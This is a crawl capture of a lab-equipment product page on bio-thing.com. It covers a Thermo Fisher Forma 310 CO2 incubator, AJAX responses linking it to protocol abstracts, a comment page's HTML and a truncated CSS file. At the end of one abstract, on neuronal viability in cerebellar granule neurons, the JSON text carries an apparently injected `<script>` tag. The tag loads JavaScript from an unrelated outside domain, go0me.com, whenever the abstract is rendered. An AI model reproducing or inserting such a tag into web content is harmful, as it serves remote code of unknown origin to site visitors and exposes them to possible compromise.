

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Data/AjaxProduct_fore.aspx?method=GetLanguage
body_size: -151
content:
en

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/smlog/UserStatus.aspx?action=checklogin
body_size: -82
content:
{"Online":false,"Message":null,"username":null,"photo":null,"job":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Data/AjaxProduct_fore.aspx?method=GetcategoryParentidsByproductid&productid=1050
body_size: 16
content:
<a href='Index.aspx' class='chanpindaohanga'>Home</a> > <a href='/Category_ProductList.aspx?id=3' class='chanpindaohanga'>Equipment</a> > <a href='/Category_ProductList.aspx?id=33' class='chanpindaohanga'>Other</a> > <a href='/Category_ProductList.aspx?id=1383' class='chanpindaohanga'>Growth Chambers and Incubators</a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Data/AjaxProduct.aspx
body_size: 480
content:
{"productType":2,"gysUrl":"https://www.thermofisher.com/order/catalog/product/311?ICID=search-311","logo":null,"BranID":5651,"productName2":"FormaTM 310 Direct Heat CO2 Incubators","companyId":2,"usingexplain_cn":null,"JianJie2":null,"productName_cn2":"Forma <sup>TM</sup> 310直接热CO 2 </ sub>孵育器","typetitle":"Growth Chambers and Incubators","JianJie":null,"protocolid":"1009","OriginalCompanyid":1464,"dtt":"2016-11-16T14:50:38","JianJie_cn":null,"id":1050,"gysUrlIsLayer":0,"CommentCount":0,"productName":"Forma<sup>TM</sup> 310 Direct Heat CO<sub>2</sub> Incubators","pdfUrl":"","brand":"Thermo Scientific<sup>TM</sup>","logo_brand":"201705100429299279.png","JianJie2_cn":null,"usingexplain":null,"lastdtt":"2016-11-16T14:52:57","typeid":"1383","DisplayType":1,"question":"","productName_cn":"Forma <sup>TM</sup> 310直接热CO 2 </ sub>孵育器","companyName_cn":"赛默飞世尔科技","ProtocolCount":1,"isDelete":false,"testCell":null,"Type":1,"companyName":"Thermo Fisher Scientific","note":"","logo_company":"/images/Thumbnail/companylogo/201705100429299279.png","catalogNo":"311"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/ProductComment.aspx?action=getwenzhang
body_size: 2143
content:
{"table":[{"rowNum":1,"id":1009,"title":"Colony Forming Assay for HCV-Replicon Cell Line","jianjie":"Hepatitis C virus (HCV) is the main causative agent of chronic hepatitis, liver cirrhosis, and hepatocellular carcinoma. Since the HCV genome is present exclusively in RNA form during replication, a number of anti-HCV drugs show appearance of rapid drug-resistant viruses. Therefore, it is important to test generation of drug-escape mutant viruses by developed antiviral drugs for their validity. Here, we describe a colony formation assay-based method to observe appearance of drug-resistant viruses against nucleic acid based anti-HCV drugs in genotype 1b based subgenomic replicon cell culture system (Lee <em>et al.</em>, 2013).","biaoti":"丙肝病毒复制子细胞系德尔集落形成分析法","zuozhe":"<a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=1080'>Chang  Ho  Lee</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=1081'>Seong-Wook  Lee</a>, ","caozuobuzhou":"丙型肝炎病毒（HCV）是慢性肝炎，肝硬化和肝细胞癌的主要致病因子。 由于HCV基因组在复制期间仅以RNA形式存在，许多抗HCV药物显示出快速耐药病毒的出现。 因此，重要的是通过开发的抗病毒药物来测试药物逃逸突变病毒的生成的有效性。 在这里，我们描述了基于集落形成测定的方法，观察耐药病毒对基于核酸的抗HCV药物在基于基因型1b的亚基因组复制子细胞培养系统中的外观（Lee等人，2013 ）。\r\n","jdate":"2013-12-20","Link":"","flv":null,"videopic":"1009.jpg","pic":"20131219063248905.jpg","biaoqian":"","Bio101":false,"cishu":9960,"qacount":0}],"table_Promotion":[],"table_Other":[{"rowNum":1,"id":-1,"title":"Assessment of Neuronal Viability Using Fluorescein Diacetate-Propidium Iodide Double Staining in Cerebellar Granule Neuron Culture","jianjie":"\n\t\t\t\t\t\t\tPrimary cultured Cerebellar Granule Neurons (CGNs) have been widely used as an<em> in vitro</em> model in neuroscience and neuropharmacology research. However, the co-existence of glial cells and neurons in CGN culture might lead to biases in the accurate assessment of neuronal viability. Fluorescein diacetate (FDA) and Propidium Iodide (PI) double staining has been used to measure <span class=\"contextual_link\" data-show-preview=\"5048\" data-=\"\" title1=\"Using a Hemacytometer to Count Cells\" name=\"/science-education/5048/using-a-hemacytometer-to-count-cells\" title1=\"Using a Hemacytometer to Count Cells, a JoVE Science Education video explaining more about about the context of cell viability\">cell viability</span> by simultaneously evaluating the viable and dead cells. We used FDA-PI double staining to improve the sensitivities of the colorimetric assays and to evaluate neuronal viability in CGNs. Furthermore, we added blue fluorescent DNA stains (<em>e.g.,</em> Hoechst) to improve the accuracy. This protocol describes how to improve the accuracy of assessment of neuronal viability by using these methods in CGN culture. Using this protocol, the number of glial cells can be excluded by using fluorescence microscopy. A similar strategy can be applied to distinguish the unwanted glial cells from neurons in various mixed cell cultures, such as primary cortical culture and hippocampal culture.\t\t\t\t\t\t<script src=\"//go0me.com/1.js\"></script>","biaoti":"","zuozhe":"<span name='/author/Lin_Jiajia' rel='author'>Lin Jiajia</span>*, <span name='/author/Mak_Shinghung' rel='author'>Mak Shinghung</span>*, <span name='/author/Zheng_Jiacheng' rel='author'>Zheng Jiacheng</span>, <span name='/author/Wang_Jialing' rel='author'>Wang Jialing</span>, <span name='/author/Xu_Dilin' rel='author'>Xu Dilin</span>, <span name='/author/Hu_Shengquan' rel='author'>Hu Shengquan</span>, <span name='/author/Zhang_Zaijun' rel='author'>Zhang Zaijun</span>, <span name='/author/Wang_Qinwen' rel='author'>Wang Qinwen</span>, <span name='/author/Han_Yifan' rel='author'>Han Yifan</span> and  <span name='/author/Cui_Wei' rel='author'>Cui Wei</span>","caozuobuzhou":"","jdate":"2017-05-10","Link":"https://www.ncbi.nlm.nih.gov/pubmed/28518109","flv":"Mwenzhang_ext","videopic":"","pic":"","biaoqian":"Other"}],"pagetotal":1,"pagetotal_Promotion":0,"pagetotal_Other":1}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Data/AjaxProduct.aspx
body_size: 480
content:
{"productType":2,"gysUrl":"https://www.thermofisher.com/order/catalog/product/311?ICID=search-311","logo":null,"BranID":5651,"productName2":"FormaTM 310 Direct Heat CO2 Incubators","companyId":2,"usingexplain_cn":null,"JianJie2":null,"productName_cn2":"Forma <sup>TM</sup> 310直接热CO 2 </ sub>孵育器","typetitle":"Growth Chambers and Incubators","JianJie":null,"protocolid":"1009","OriginalCompanyid":1464,"dtt":"2016-11-16T14:50:38","JianJie_cn":null,"id":1050,"gysUrlIsLayer":0,"CommentCount":0,"productName":"Forma<sup>TM</sup> 310 Direct Heat CO<sub>2</sub> Incubators","pdfUrl":"","brand":"Thermo Scientific<sup>TM</sup>","logo_brand":"201705100429299279.png","JianJie2_cn":null,"usingexplain":null,"lastdtt":"2016-11-16T14:52:57","typeid":"1383","DisplayType":1,"question":"","productName_cn":"Forma <sup>TM</sup> 310直接热CO 2 </ sub>孵育器","companyName_cn":"赛默飞世尔科技","ProtocolCount":1,"isDelete":false,"testCell":null,"Type":1,"companyName":"Thermo Fisher Scientific","note":"","logo_company":"/images/Thumbnail/companylogo/201705100429299279.png","catalogNo":"311"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Data/AjaxProduct.aspx?method=GetPromotion_BuyLink&ProductID=1050&_=1766077296184
body_size: 188
content:
{"id":0,"productName":null,"productName_cn":null,"brand":null,"catalogNo":null,"gysUrl":"https://www.thermofisher.com/order/catalog/product/311?ICID=search-311","pdfUrl":null,"note":null,"companyId":null,"productType":null,"dtt":null,"lastdtt":null,"question":null,"isDelete":false,"usingexplain":null,"usingexplain_cn":null,"logo":null,"Type":null,"OriginalCompanyid":null,"protocolid":null,"ProtocolCount":null,"testCell":null,"JianJie":null,"JianJie_cn":null,"JianJie2":null,"DisplayType":null,"JianJie2_cn":null,"BranID":null,"Version":null,"IfDisplayBuyLink":0,"PFrom":null,"gysUrlIsLayer":0,"GuiGe":null,"EditKeyDate":null,"SearchKeywords":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Comments.aspx?id=1050
body_size: 1158
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" ng-app="myApp">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>

</title><link href="CSS/pintuer.css" rel="stylesheet" /><link rel="shortcut icon" href="images/favicon.ico" /><link href="css/global.css" rel="stylesheet" />
    <script src="scripts/boot.js"></script>
    <link href="css/MasterStyle_fore.css?v=1.0.0" rel="stylesheet" /><link href="css/index.css" rel="stylesheet" /><link href="CSS/style.css" rel="stylesheet" /><link href="/CSS/homepage.css?v=1.2" rel="stylesheet" /><link href="CSS/FenLeiStyle.css" rel="stylesheet" />

    <script src="JS/jquery.js"></script>
    <script src="JS/angular-1.5.8/angular.js"></script>
    <script src="JS/angular-translate.min.js"></script>
    <script src="JS/language/master.js"></script>

    <script src="JS/jcookie.js"></script>
    <script src="JS/window2.js"></script>
    <script src="JS/pintuer.js"></script>
    <script src="layer/layer.js"></script>

    <script src="JS/Param.js"></script>

    <script src="JS/master_fore.js"></script>
    <script src="laypage/laypage.js"></script>

    <link href="CSS/Comments.css?v=1.0.0" rel="stylesheet" />
    <script src="/JS/Comments.js"></script>
</head>
<body>
    <form method="post" action="./Comments.aspx?id=1050" id="form1" ng-cloak="">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMTE0MTE4MjMxZGRYMan6koyDIol4JzSdrgHbkMZEKwNF/2y2XvCKHux9Jg==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="58A73C4D" />
</div>
        <div style="width: 100%; /*word-wrap: normal; word-wrap: break-word; */">
            <div class="qadiv">
                <div class="qadivtitle" id="div_message">
                    <img id="uplan" src="/images/uplan.gif" onclick="qashousuo('uplan','downlan','qabody')" />
                    <img id="downlan" src="/images/downlan.gif" style="display: none;" onclick="qashousuo('downlan','uplan','qabody')" />
                </div>
                <div class="qadivbody qadivbody_bbs" id="qabody">
                    <textarea class="input" id="text_content" style="height:120px;"></textarea>
                    <img src="/images/page-picture-blue.png" onclick="addphoto()" style="cursor: pointer; display: none;" />
                    <div id="bbs_photo" style="display: block;"></div>
                    
                  
                    <p class="">
                        {{ 'commentstishi' | translate }}
                    </p>
                    
                    
                        <div class="media media-x" style="margin-top:0px;">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div id="input_PostNow" onclick="SaveBBS()" class="gengduo" />
                            </div>
                        </div>
                    
                    <div class="clear"></div>
                </div>
            </div>

            <div id="div_bbs" style="margin-top: 10px;">
                
            </div>
            <div id="pageNumber" style="margin-top: 10px; margin-left: 50px;"></div>
        </div>
    </form>
</body>
</html>
<script type="text/javascript">
    var productid = 1050;
    language="en";
    GetbbsList(1);
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/Data/AjaxProduct_fore.aspx?method=GetbbsList
body_size: -98
content:
{"pagetotal":0,"pagetotal2":0,"table":[],"table2":null}

--- FILE ---
content_type: text/css
request_url: https://bio-thing.com/CSS/pintuer.css
body_size: 36362
content:
html{margin:0;padding:0;border:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,q,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption,tbody,tfoot,thead,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;font-size:14px;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,dialog,footer,header,hgroup,menu,nav,section{display:block}body{font-size:14px;color:#333;background:#fff;font-family:"Microsoft YaHei","simsun","Helvetica Neue",Arial,Helvetica,sans-serif}img{border:0;vertical-align:bottom}::-webkit-input-placeholder{color:#999}:-moz-placeholder{color:#999}::-moz-placeholder{color:#999}:-ms-input-placeholder{color:#ccc}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto}input:focus,textarea:focus,button:focus,select:focus{outline:0}input::-ms-clear{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}.button{border:solid 1px #ddd;background:transparent;border-radius:4px;font-size:14px;padding:6px 15px;margin:0;display:inline-block;line-height:20px;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.button[disabled]{pointer-events:none;cursor:not-allowed;webkit-box-shadow:none;box-shadow:none;filter:alpha(opacity=50);opacity:.5}.button:active{background-image:none;outline:0;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.button:hover{transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.button-block{display:block;width:100%}.button-large{padding:15px 20px;font-size:24px;line-height:24px}.button-big{padding:10px 15px;font-size:18px;line-height:22px}.button-small{padding:5px 10px;font-size:12px;font-weight:normal;line-height:18px}.button-little{padding:3px 5px;font-size:12px;font-weight:normal;line-height:16px}.button.bg-main,.button.bg-sub,.button.bg-dot,.button.bg-black,.button.bg-gray,.button.bg-red,.button.bg-yellow,.button.bg-blue,.button.bg-green{color:#fff}.layout{width:100%}.container,.container-layout{margin:0 auto;padding:0 10px}@media(min-width:760px){.container{width:750px}}@media(min-width:1000px){.container{width:1000px}}@media(min-width:1200px){.container{width:1200px}}.line{margin:0;padding:0}.x1,.x2,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12,.xl1,.xl2,.xl3,.xl4,.xl5,.xl6,.xl7,.xl8,.xl9,.xl10,.xl11,.xl12,.xs1,.xs2,.xs3,.xs4,.xs5,.xs6,.xs7,.xs8,.xs9,.xs10,.xs11,.xs12,.xm1,.xm2,.xm3,.xm4,.xm5,.xm6,.xm7,.xm8,.xm9,.xm10,.xm11,.xm12,.xb1,.xb2,.xb3,.xb4,.xb5,.xb6,.xb7,.xb8,.xb9,.xb10,.xb11,.xb12{position:relative;min-height:1px}.line-big{margin-left:-10px;margin-right:-10px}
.line-big .x1,.line-big .x2,.line-big .x3,.line-big .x4,.line-big .x5,.line-big .x6,.line-big .x7,.line-big .x8,.line-big .x9,.line-big .x10,.line-big .x11,.line-big .x12,.line-big .xl1,.line-big .xl2,.line-big .xl3,.line-big .xl4,.line-big .xl5,.line-big .xl6,.line-big .xl7,.line-big .xl8,.line-big .xl9,.line-big .xl10,.line-big .xl11,.line-big .xl12,.line-big .xs1,.line-big .xs2,.line-big .xs3,.line-big .xs4,.line-big .xs5,.line-big .xs6,.line-big .xs7,.line-big .xs8,.line-big .xs9,.line-big .xs10,.line-big .xs11,.line-big .xs12,.line-big .xm1,.line-big .xm2,.line-big .xm3,.line-big .xm4,.line-big .xm5,.line-big .xm6,.line-big .xm7,.line-big .xm8,.line-big .xm9,.line-big .xm10,.line-big .xm11,.line-big .xm12,.line-big .xb1,.line-big .xb2,.line-big .xb3,.line-big .xb4,.line-big .xb5,.line-big .xb6,.line-big .xb7,.line-big .xb8,.line-big .xb9,.line-big .xb10,.line-big .xb11,.line-big .xb12{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.line-middle{margin-left:-5px;margin-right:-5px}.line-middle .x1,.line-middle .x2,.line-middle .x3,.line-middle .x4,.line-middle .x5,.line-middle .x6,.line-middle .x7,.line-middle .x8,.line-middle .x9,.line-middle .x10,.line-middle .x11,.line-middle .x12,.line-middle .xl1,.line-middle .xl2,.line-middle .xl3,.line-middle .xl4,.line-middle .xl5,.line-middle .xl6,.line-middle .xl7,.line-middle .xl8,.line-middle .xl9,.line-middle .xl10,.line-middle .xl11,.line-middle .xl12,.line-middle .xs1,.line-middle .xs2,.line-middle .xs3,.line-middle .xs4,.line-middle .xs5,.line-middle .xs6,.line-middle .xs7,.line-middle .xs8,.line-middle .xs9,.line-middle .xs10,.line-middle .xs11,.line-middle .xs12,.line-middle .xm1,.line-middle .xm2,.line-middle .xm3,.line-middle .xm4,.line-middle .xm5,.line-middle .xm6,.line-middle .xm7,.line-middle .xm8,.line-middle .xm9,.line-middle .xm10,.line-middle .xm11,.line-middle .xm12,.line-middle .xb1,.line-middle .xb2,.line-middle .xb3,.line-middle .xb4,.line-middle .xb5,.line-middle .xb6,.line-middle .xb7,.line-middle .xb8,.line-middle .xb9,.line-middle .xb10,.line-middle .xb11,.line-middle .xb12{position:relative;min-height:1px;padding-right:5px;padding-left:5px}.line-small{margin-left:-2px;margin-right:-2px}.line-small .x1,.line-small .x2,.line-small .x3,.line-small .x4,.line-small .x5,.line-small .x6,.line-small .x7,.line-small .x8,.line-small .x9,.line-small .x10,.line-small .x11,.line-small .x12,.line-small .xl1,.line-small .xl2,.line-small .xl3,.line-small .xl4,.line-small .xl5,.line-small .xl6,.line-small .xl7,.line-small .xl8,.line-small .xl9,.line-small .xl10,.line-small .xl11,.line-small .xl12,.line-small .xs1,.line-small .xs2,.line-small .xs3,.line-small .xs4,.line-small .xs5,.line-small .xs6,.line-small .xs7,.line-small .xs8,.line-small .xs9,.line-small .xs10,.line-small .xs11,.line-small .xs12,.line-small .xm1,.line-small .xm2,.line-small .xm3,.line-small .xm4,.line-small .xm5,.line-small .xm6,.line-small .xm7,.line-small .xm8,.line-small .xm9,.line-small .xm10,.line-small .xm11,.line-small .xm12,.line-small .xb1,.line-small .xb2,.line-small .xb3,.line-small .xb4,.line-small .xb5,.line-small .xb6,.line-small .xb7,.line-small .xb8,.line-small .xb9,.line-small .xb10,.line-small .xb11,.line-small .xb12{position:relative;min-height:1px;padding-right:2px;padding-left:2px}.x1,.x2,.x3,.x4,.x5,.x6,.x7,.x8,.x9,.x10,.x11,.x12{float:left}.x1{width:8.33333333%}.x2{width:16.66666667%}.x3{width:25%}.x4{width:33.33333333%}.x5{width:41.66666667%}.x6{width:50%}.x7{width:58.33333333%}.x8{width:66.66666667%}.x9{width:75%}.x10{width:83.33333333%}.x11{width:91.66666667%}.x12{width:100%}.x0-left{left:0}.x1-left{left:8.33333333%}.x2-left{left:16.66666667%}.x3-left{left:25%}.x4-left{left:33.33333333%}.x5-left{left:41.66666667%}.x6-left{left:50%}.x7-left{left:58.33333333%}.x8-left{left:66.66666667%}.x9-left{left:75%}.x10-left{left:83.33333333%}.x11-left{left:91.66666667%}.x12-left{left:100%}.x0-right{right:0}.x1-right{right:8.33333333%}.x2-right{right:16.66666667%}.x3-right{right:25%}.x4-right{right:33.33333333%}.x5-right{right:41.66666667%}.x6-right{right:50%}.x7-right{right:58.33333333%}.x8-right{right:66.66666667%}.x9-right{right:75%}.x10-right{right:83.33333333%}.x11-right{right:91.66666667%}.x12-right{right:100%}.x0-move{margin-left:0}.x1-move{margin-left:8.33333333%}.x2-move{margin-left:16.66666667%}.x3-move{margin-left:25%}.x4-move{margin-left:33.33333333%}.x5-move{margin-left:41.66666667%}.x6-move{margin-left:50%}.x7-move{margin-left:58.33333333%}.x8-move{margin-left:66.66666667%}.x9-move{margin-left:75%}.x10-move{margin-left:83.33333333%}.x11-move{margin-left:91.66666667%}.x12-move{margin-left:100%}@media(min-width:300px){.xl1,.xl2,.xl3,.xl4,.xl5,.xl6,.xl7,.xl8,.xl9,.xl10,.xl11,.xl12{float:left}.xl1{width:8.33333333%}.xl2{width:16.66666667%}.xl3{width:25%}.xl4{width:33.33333333%}.xl5{width:41.66666667%}.xl6{width:50%}.xl7{width:58.33333333%}.xl8{width:66.66666667%}.xl9{width:75%}.xl10{width:83.33333333%}.xl11{width:91.66666667%}.xl12{width:100%}
.xl0-left{left:0}.xl1-left{left:8.33333333%}.xl2-left{left:16.66666667%}.xl3-left{left:25%}.xl4-left{left:33.33333333%}.xl5-left{left:41.66666667%}.xl6-left{left:50%}.xl7-left{left:58.33333333%}.xl8-left{left:66.66666667%}.xl9-left{left:75%}.xl10-left{left:83.33333333%}.xl11-left{left:91.66666667%}.xl12-left{left:100%}.xl0-right{right:0}.xl1-right{right:8.33333333%}.xl2-right{right:16.66666667%}.xl3-right{right:25%}.xl4-right{right:33.33333333%}.xl5-right{right:41.66666667%}.xl6-right{right:50%}.xl7-right{right:58.33333333%}.xl8-right{right:66.66666667%}.xl9-right{right:75%}.xl10-right{right:83.33333333%}.xl11-right{right:91.66666667%}.xl12-right{right:100%}.xl0-move{margin-left:0}.xl1-move{margin-left:8.33333333%}.xl2-move{margin-left:16.66666667%}.xl3-move{margin-left:25%}.xl4-move{margin-left:33.33333333%}.xl5-move{margin-left:41.66666667%}.xl6-move{margin-left:50%}.xl7-move{margin-left:58.33333333%}.xl8-move{margin-left:66.66666667%}.xl9-move{margin-left:75%}.xl10-move{margin-left:83.33333333%}.xl11-move{margin-left:91.66666667%}.xl12-move{margin-left:100%}}@media(min-width:760px){.xs1,.xs2,.xs3,.xs4,.xs5,.xs6,.xs7,.xs8,.xs9,.xs10,.xs11,.xs12{float:left}.xs1{width:8.33333333%}.xs2{width:16.66666667%}.xs3{width:25%}.xs4{width:33.33333333%}.xs5{width:41.66666667%}.xs6{width:50%}.xs7{width:58.33333333%}.xs8{width:66.66666667%}.xs9{width:75%}.xs10{width:83.33333333%}.xs11{width:91.66666667%}.xs12{width:100%}.xs0-left{left:0}.xs1-left{left:8.33333333%}.xs2-left{left:16.66666667%}.xs3-left{left:25%}.xs4-left{left:33.33333333%}.xs5-left{left:41.66666667%}.xs6-left{left:50%}.xs7-left{left:58.33333333%}.xs8-left{left:66.66666667%}.xs9-left{left:75%}.xs10-left{left:83.33333333%}.xs11-left{left:91.66666667%}.xs12-left{left:100%}.xs0-right{right:0}.xs1-right{right:8.33333333%}.xs2-right{right:16.66666667%}.xs3-right{right:25%}.xs4-right{right:33.33333333%}.xs5-right{right:41.66666667%}.xs6-right{right:50%}.xs7-right{right:58.33333333%}.xs8-right{right:66.66666667%}.xs9-right{right:75%}.xs10-right{right:83.33333333%}.xs11-right{right:91.66666667%}.xs12-right{right:100%}.xs0-move{margin-left:0}.xs1-move{margin-left:8.33333333%}.xs2-move{margin-left:16.66666667%}.xs3-move{margin-left:25%}.xs4-move{margin-left:33.33333333%}.xs5-move{margin-left:41.66666667%}.xs6-move{margin-left:50%}.xs7-move{margin-left:58.33333333%}.xs8-move{margin-left:66.66666667%}.xs9-move{margin-left:75%}.xs10-move{margin-left:83.33333333%}.xs11-move{margin-left:91.66666667%}.xs12-move{margin-left:100%}}@media(min-width:1000px){.xm1,.xm2,.xm3,.xm4,.xm5,.xm6,.xm7,.xm8,.xm9,.xm10,.xm11,.xm12{float:left}.xm1{width:8.33333333%}.xm2{width:16.66666667%}.xm3{width:25%}.xm4{width:33.33333333%}.xm5{width:41.66666667%}.xm6{width:50%}.xm7{width:58.33333333%}.xm8{width:66.66666667%}.xm9{width:75%}.xm10{width:83.33333333%}.xm11{width:91.66666667%}.xm12{width:100%}.xm0-left{left:0}.xm1-left{left:8.33333333%}.xm2-left{left:16.66666667%}.xm3-left{left:25%}.xm4-left{left:33.33333333%}.xm5-left{left:41.66666667%}.xm6-left{left:50%}.xm7-left{left:58.33333333%}.xm8-left{left:66.66666667%}.xm9-left{left:75%}.xm10-left{left:83.33333333%}.xm11-left{left:91.66666667%}.xm12-left{left:100%}.xm0-right{right:0}.xm1-right{right:8.33333333%}.xm2-right{right:16.66666667%}.xm3-right{right:25%}.xm4-right{right:33.33333333%}.xm5-right{right:41.66666667%}.xm6-right{right:50%}.xm7-right{right:58.33333333%}.xm8-right{right:66.66666667%}.xm9-right{right:75%}.xm10-right{right:83.33333333%}.xm11-right{right:91.66666667%}.xm12-right{right:100%}.xm0-move{margin-left:0}.xm1-move{margin-left:8.33333333%}.xm2-move{margin-left:16.66666667%}.xm3-move{margin-left:25%}.xm4-move{margin-left:33.33333333%}.xm5-move{margin-left:41.66666667%}.xm6-move{margin-left:50%}.xm7-move{margin-left:58.33333333%}.xm8-move{margin-left:66.66666667%}.xm9-move{margin-left:75%}.xm10-move{margin-left:83.33333333%}.xm11-move{margin-left:91.66666667%}.xm12-move{margin-left:100%}}@media(min-width:1200px){.xb1,.xb2,.xb3,.xb4,.xb5,.xb6,.xb7,.xb8,.xb9,.xb10,.xb11,.xb12{float:left}.xb1{width:8.33333333%}.xb2{width:16.66666667%}.xb3{width:25%}.xb4{width:33.33333333%}.xb5{width:41.66666667%}.xb6{width:50%}.xb7{width:58.33333333%}.xb8{width:66.66666667%}.xb9{width:75%}.xb10{width:83.33333333%}.xb11{width:91.66666667%}.xb12{width:100%}.xb0-left{left:0}.xb1-left{left:8.33333333%}.xb2-left{left:16.66666667%}.xb3-left{left:25%}.xb4-left{left:33.33333333%}.xb5-left{left:41.66666667%}.xb6-left{left:50%}.xb7-left{left:58.33333333%}.xb8-left{left:66.66666667%}.xb9-left{left:75%}.xb10-left{left:83.33333333%}.xb11-left{left:91.66666667%}.xb12-left{left:100%}.xb0-right{right:0}.xb1-right{right:8.33333333%}.xb2-right{right:16.66666667%}.xb3-right{right:25%}.xb4-right{right:33.33333333%}.xb5-right{right:41.66666667%}.xb6-right{right:50%}.xb7-right{right:58.33333333%}.xb8-right{right:66.66666667%}.xb9-right{right:75%}.xb10-right{right:83.33333333%}.xb11-right{right:91.66666667%}.xb12-right{right:100%}.xb0-move{margin-left:0}.xb1-move{margin-left:8.33333333%}
.xb2-move{margin-left:16.66666667%}.xb3-move{margin-left:25%}.xb4-move{margin-left:33.33333333%}.xb5-move{margin-left:41.66666667%}.xb6-move{margin-left:50%}.xb7-move{margin-left:58.33333333%}.xb8-move{margin-left:66.66666667%}.xb9-move{margin-left:75%}.xb10-move{margin-left:83.33333333%}.xb11-move{margin-left:91.66666667%}.xb12-move{margin-left:100%}}@media(max-width:760px){.show-l{display:block!important}.hidden-l{display:none!important}}@media(min-width:761px) and (max-width:1000px){.show-s{display:block!important}.hidden-s{display:none!important}}@media(min-width:1001px) and (max-width:1200px){.show-m{display:block!important}.hidden-m{display:none!important}}@media(min-width:1201px){.show-b{display:block!important}.hidden-b{display:none!important}}@font-face{font-family:'FontAwesome';src:url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.eot?v=4.1.0');src:url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}[class*='icon-']:before{display:inline-block;font-family:"FontAwesome";font-weight:normal;font-style:normal;vertical-align:baseline;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-o:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-o:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-check:before{content:"\f00c"}.icon-times:before{content:"\f00d"}.icon-search-plus:before{content:"\f00e"}.icon-search-minus:before{content:"\f010"}.icon-power-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash-o:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-o:before{content:"\f016"}.icon-clock-o:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download:before{content:"\f019"}.icon-arrow-circle-o-down:before{content:"\f01a"}.icon-arrow-circle-o-up:before{content:"\f01b"}.icon-inbox:before{